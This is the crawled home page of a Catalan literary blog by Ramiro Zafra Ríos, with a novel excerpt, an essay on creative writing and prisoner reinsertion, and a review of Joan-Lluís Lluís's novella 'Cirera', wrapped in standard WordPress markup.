

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ramiro.cat/zafrarios/
body_size: 20442
content:
<!DOCTYPE html>

<html lang="ca">

<head>
	<title>RAMIRO ZAFRA RÍOS &#8211; L&#039;escriptura és el camí</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RAMIRO ZAFRA RÍOS &raquo; Canal d&#039;informació" href="https://ramiro.cat/zafrarios/feed/" />
<link rel="alternate" type="application/rss+xml" title="RAMIRO ZAFRA RÍOS &raquo; Canal dels comentaris" href="https://ramiro.cat/zafrarios/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ramiro.cat\/zafrarios\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ramiro.cat/zafrarios/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ramiro.cat/zafrarios/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://ramiro.cat/zafrarios/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://ramiro.cat/zafrarios/wp-content/themes/author/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE 8]>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-content/themes/author/js/build/html5shiv.min.js?ver=6.8.3" id="ct-author-html5-shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://ramiro.cat/zafrarios/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ramiro.cat/zafrarios/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body id="author" class="home blog wp-theme-author full-post">
			<a class="skip-content" href="#main">Skip to content</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://ramiro.cat/zafrarios'>RAMIRO ZAFRA RÍOS</a></div>									<p class="tagline">L&#039;escriptura és el camí</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">open primary menu</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="email-form" target="_blank"
							   href="https://ramiro.cat/zafrarios/contactar" 
                               >
								<i class="far fa-envelope"></i>
								<span class="screen-reader-text">email-form</span>
															</a>
						</li>
												<li>
							<a class="mastodon" target="_blank"
							   href="https://mastodont.cat/@ramiro" 
                               rel="me">
								<i class="fab fa-mastodon"></i>
								<span class="screen-reader-text">mastodon</span>
															</a>
						</li>
						</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2151"><a href="https://ramiro.cat/zafrarios/ramiro-zafra-rios/">Ramiro Zafra Ríos</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidebar</h1>
		<section id="block-26" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="211" height="218" src="https://ramiro.cat/zafrarios/wp-content/uploads/2025/07/ramiro-blancnegre.png" alt="" class="wp-image-2246"/></figure></div></section><section id="block-5" class="widget widget_block widget_text">
<p>LLicenciat en Filosofia i Ciències de l'Educació, formador informàtic, fotògraf, motard, muntanyer i, a estones, moltes, escriptor d'històries pròpies i alienes. [<a href="https://ramiro.cat/zafrarios/ramiro-zafra-rios/" data-type="link" data-id="https://ramiro.cat/zafrarios/ramiro-zafra-rios/">+</a>]</p>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Llibres propis</h2><div class="menu-llibrespropis-container"><ul id="menu-llibrespropis" class="menu"><li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1889"><a href="https://ramiro.cat/zafrarios/pell-amunt-pell-endins/">Pell amunt pell endins</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1890"><a href="https://ramiro.cat/zafrarios/que-la-tierra-os-sea-leve/">Que la tierra os sea leve.</a></li>
<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1891"><a href="https://ramiro.cat/zafrarios/arxipelag-de-naufragis/">Arxipèlag de naufragis</a></li>
</ul></div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entrades recents</h2>
		<ul>
											<li>
					<a href="https://ramiro.cat/zafrarios/els-meus-dies-al-cafe-torunka-satoshi-yagisawa/">&#8220;Els meus dies al cafè Torunka&#8221;. Satoshi Yagisawa</a>
									</li>
											<li>
					<a href="https://ramiro.cat/zafrarios/efectivament-lescriptura-creativa-contribueix-a-millorar-locupabilitat-dels-interns-no-tant-per-la-via-de-lespecialitzacio-tecnica-sino-mitjancant-el-reforc-de-competencie/">Millora de l’ocupabilitat dels interns a través de la formació en escriptura creativa</a>
									</li>
											<li>
					<a href="https://ramiro.cat/zafrarios/joan-lluis-lluis-cirera-narrativa-erotica-contemporania/">&#8220;Cirera&#8221;, de Joan-LLuís Lluís</a>
									</li>
											<li>
					<a href="https://ramiro.cat/zafrarios/editors-del-mon-en-catala-llegiu-me/">Editors del món !  (en català)&#8230; llegiu-me !</a>
									</li>
											<li>
					<a href="https://ramiro.cat/zafrarios/el-viatge-de-luigi-pirandello-petits-plaers-de-viena-edicions/">&#8220;El viatge&#8221;, de Luigi Pirandello (Petits Plaers, de Viena Edicions)</a>
									</li>
					</ul>

		</section><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Històries</h2><div class="menu-histories-container"><ul id="menu-histories" class="menu"><li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1900"><a href="https://ramiro.cat/zafrarios/category/incipits/">Incipits</a></li>
<li id="menu-item-1901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1901"><a href="https://ramiro.cat/zafrarios/category/bloc-de-notas/">.Bloc de notas.</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://ramiro.cat/zafrarios/category/lescriptura-lego-i-el-mon-editorial/">.L&#8217;escriptura, l&#8217;ego i el món editorial</a></li>
<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://ramiro.cat/zafrarios/category/critica-literaria/">.Crítica Literaria.</a></li>
<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://ramiro.cat/zafrarios/category/literatura-y-viajes/">.Literatura y viajes.</a></li>
</ul></div></section><section id="block-21" class="widget widget_block"><a href="https://ramiro.cat/zafrarios/wp-admin">Accés</a></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					<h1 class="screen-reader-text">RAMIRO ZAFRA RÍOS Posts</h1>	<div id="loop-container" class="loop-container">
		<div class="post-2356 post type-post status-publish format-standard hentry category-incipits category-marta-moya category-satoshi-yagisawa tag-editorial-navona entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/els-meus-dies-al-cafe-torunka-satoshi-yagisawa/">&#8220;Els meus dies al cafè Torunka&#8221;. Satoshi Yagisawa</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			&nbsp;



<hr />

<blockquote>Aquella misteriosa dona, de nom Chinatsu Yukimara, va aparèixer per primer cop a la cafeteria Torunka un diumenge de finals d&#8217;any.

Potser perquè tothom estava atrafegat amb els preparatius de la revetlla, aquell dia a la cafeteria hi regnava una calma inaudita. Tret de la visita d&#8217;algun client habitual i veí del barri pels volts del migdia, la resta de la jornada no havia entrat ningú més.

&nbsp;</blockquote>

<hr />

Satoshi Yagisawa<br>
Els meus dies al cafè Torunka<br>
Traducció de Marta Moya<br>
Ed. Navona. Barcelona 2025<br>
<div></div><!-- /wp:post-content -->					</div>
	</article>
	</div><div class="post-2340 post type-post status-publish format-standard hentry category-escriure-a-preso category-ramiro-zafra-rios tag-centre-diniciatives-per-a-la-reinsercio entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/efectivament-lescriptura-creativa-contribueix-a-millorar-locupabilitat-dels-interns-no-tant-per-la-via-de-lespecialitzacio-tecnica-sino-mitjancant-el-reforc-de-competencie/">Millora de l’ocupabilitat dels interns a través de la formació en escriptura creativa</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p class="western" lang="ca-ES">Existeix molta <a href="https://ramiro.cat/zafrarios/escriure-a-preso/" target="_blank" rel="noopener">bibliografia</a> sobre els beneficis de l’escriptura creativa per a les persones privades de llibertat però, en tant que personal del Centre d&#8217;Iniciatives per a la Reinserció, vull posar el focus en aquells beneficis específicament relacionats amb el procés de reinserció socio-laboral, que, finalment, és el nostre horitzó de treball.</p>
<p class="western" lang="ca-ES">És evident que la formació en Escriptura Creativa no és, tret d’excepcions, una formació professionalitzadora, però això no afecta a l’impacte directe i positiu que aquestes formacions poden tenir en les competències transversals actualment clau per a la millora de l’ocupabilitat.</p>
<p class="western" lang="ca-ES">Aquests poden ser els beneficis de la formació en escriptura creativa per a les persones privades de llibertat:</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">1. Millora de competències bàsiques i transversals</span></strong><br />
L’escriptura creativa treballa i reforça, necessàriament, habilitats que esdevenen essencials per a qualsevol entorn laboral: comprensió lectora, expressió escrita clara, capacitat de síntesi, organització del pensament i atenció al detall.</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">2. Desenvolupament d’habilitats comunicatives i socials</span></strong><br />
El treball narratiu i el debat de textos en grup potencien l’expressió oral, l’escolta activa i l’adaptació del discurs a diferents interlocutors.</p>
<p class="western" lang="ca-ES">Es tracta de les mateixes habilitats que es necessiten en les empreses per a facilitar la integració dels treballadors/res en equips de treballs, així com en la seva orientació a la resolució de conflictes i, fins i tot, a adaptar la seva comunicació segons la seva interlocució sigui, per exemple, amb els comandaments o amb els clients.</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">3. Increment de l’autoestima i de la confiança professional</span></strong><br />
L’experiència positiva en la creació de textos literaris i el reconeixement del grup, contribueixen a superar l’autopercepció d’incompetència o fracàs, habitual en les persones privades de llibertat reforçant, d’aquests forma, la seva autoestima.</p>
<p class="western" lang="ca-ES">Aquesta confiança en les possibilitats pròpies, és un factor valuós que pot ser determinant a l’hora d’afrontar, per exemple, entrevistes de feina o nous entorns professionals.</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">4. Foment de la responsabilitat i la constància</span></strong><br />
La participació regular en un taller implica compromís, respecte per terminis, acceptació de normes i capacitat de revisió i millora del propi treball.<br />
Treballar aquests hàbits és extraordinàriament important en aquest col·lectiu i, a més, són hàbits directament transferibles al món laboral i molt valorats per les empreses.</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">5. Estimulació de la creativitat i la resolució de problemes</span></strong><br />
La creativitat pròpia de l’escriptura sol ser un laboratori d’idees, escenaris, conflictes i resolucions diverses. no és exclusiva dels sectors culturals. La capacitat de generar idees, buscar solucions alternatives i adaptar-se a situacions noves és clau en un mercat laboral canviant. El taller entrena aquesta flexibilitat cognitiva.</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">6. Construcció d’un relat professional propi</span></strong><br />
L’escriptura creativa ajuda els interns a elaborar un discurs coherent sobre la seva trajectòria vital i laboral, incloent-hi l’etapa penitenciària, des d’una perspectiva responsable i orientada al futur.</p>
<p class="western" lang="ca-ES">La narració coherent i argumentada de la pròpia trajectòria pot ser un important punt a favor davant els serveis d’orientació laboral i/o les empreses.</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">7. Connexió amb itineraris formatius i ocupacionals</span></strong><br />
El taller pot actuar com a porta d’entrada a altres formacions possibles en el centre penitenciaria incloent les pròpies de CIRE, i despertar interessos vocacionals que ampliïn les opcions d’inserció laboral.</p>
<p class="western" lang="ca-ES"><strong><span style="color: #1f497d;">8. Reforç de l’autonomia i la iniciativa personal</span></strong><br />
El fet d’escriure i prendre decisions creatives fomenta l’autonomia, la iniciativa i la capacitat d’autogestió, un cop més, competències rellevants en la recerca activa de feina o en processos d’autoocupació.</p>
<p class="western" lang="ca-ES">Efectivament, l’<b>e</b><b>scriptura creativa contribueix a millorar l’ocupabilitat dels interns no tant per la via de l’especialització tècnica, sinó mitjançant el reforç de competències personals, comunicatives i actitudinals que són determinants per a una reinserció laboral sostenible i realista.</b></p>
<p class="western">
					</div>
	</article>
	</div><div class="post-457 post type-post status-publish format-standard hentry category-critica-literaria category-editorial category-joan-lluis-lluis category-la-magrana entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/joan-lluis-lluis-cirera-narrativa-erotica-contemporania/">&#8220;Cirera&#8221;, de Joan-LLuís Lluís</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p>El juny de 2008 “La Magrana de Butxaca” va publicar la seva primera edició de “Cirera”: la novel·la breu de Joan-Lluís Lluís, que ja va veure la llum, en rústega, al 1996.</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-2316 alignleft" src="https://ramiro.cat/zafrarios/wp-content/uploads/2008/11/cirera.jpeg" alt="" width="229" height="346" srcset="https://ramiro.cat/zafrarios/wp-content/uploads/2008/11/cirera.jpeg 229w, https://ramiro.cat/zafrarios/wp-content/uploads/2008/11/cirera-199x300.jpeg 199w" sizes="(max-width: 229px) 100vw, 229px" />Aquesta edició és un llibret petit, fàcilment portable i amb un disseny prou discret que de cap manera fa justícia a la lectura que amaga al seu interior. Per fer-se una idea més acurada de què trobarem al llibre, la contraportada ens serà molt més útil:</p>
<p>“Cirera és el diari molt informal d&#8217;una noia de la quan no sabrem el nom. Els relats d&#8217;aquest llibre contenen la vida sexual de la narradora, una vida fantasiosa i alegre, limitada només pels escrúpuls nascuts del seu amor per l&#8217;Oskar, un suís alemany una mica tímid”.</p>
<p>Efectivament, una primera persona femenina narra, en fragments breus, les seves reflexions, experiències i apetències sexuals en un català de frontera que es dilueix en un lirisme suau i transparent.</p>
<p>“Cirera” és un text d&#8217;un erotisme clarament explícit ja des de la seva primeríssima línia (&#8220;EL MEU SEXE és un cementiri d&#8217;ereccions&#8221;) però no és un text ni cru ni barruer, ni el seu realisme descriptiu s&#8217;acosta al naturalisme escatològic propi dels extrems del gènere.</p>
<p>L&#8217;erotisme de “Cirera” emergeix a la lectura com l&#8217;expressió d&#8217;una sexualitat femenina alegre, conscient, lliure i assumida, o millor dit, com l&#8217;expressió d&#8217;una sexualitat femenina imaginada alegre, conscient, lliure i assumida.</p>
<p>Joan-Lluís Lluís no va batejar la veu narrativa femenina cercant, probablement, que cada lector li posés el nom o el rostre que li semblés més suggerent. Succeeix, però, que en llegir el llibre, per exemple, a estones de bus, el lector pot pendre una consciència massa forta de que la veu és, en realitat, una ficció i que allò sorprenent per íntim i preciós és, tan sols, un bell miratge.</p>
<p>En qualsevol cas, miratge o no, es tracta d&#8217;un magnífic llibret de tot just 76 pàgines, de lectura fresca, ràpida, amena i agraïda que, a ben segur, deixarà als lectors i lectores, un molt bon regust.</p>
<p>Recomanat.</p>
